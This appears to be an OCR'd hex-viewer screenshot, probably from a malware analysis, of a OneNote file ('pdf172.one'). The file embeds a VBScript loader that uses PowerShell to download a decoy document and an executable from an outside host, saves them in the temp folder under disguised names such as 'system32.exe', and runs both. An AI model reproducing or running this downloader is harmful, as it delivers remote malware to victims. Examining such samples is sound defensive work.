 Hiew: pdf172.one
pdf172.one ↓FRO -------- 00025906|Hiew 8.13 (c)SEN
<job id="code"><script language="VBScript">
on error resume next
dim file
file = "%Temp%" + "\invoice.one"
file2 = "%Temp%" + "\system32.exe"
CreateObject("WScript.Shell").Run "cmd /c powershell Invoke-WebRequest -Uri htt
p://a0745450.xsph.ru/INVESTMENT.one -OutFile $env:tmp\invoice.one; Start-Sleep
-Seconds 1 " + file,0, true
CreateObject("WScript.Shell").Run file
CreateObject("WScript.Shell").Run "cmd /c powershell Invoke-WebRequest -Uri htt
p://a0745450.xsph.ru/DT6832.exe -OutFile $env:tmp\system32.exe; Start-Sleep -Se
conds 1 " + file2,0, true
CreateObject("WScript.Shell").Run file2
</script></job>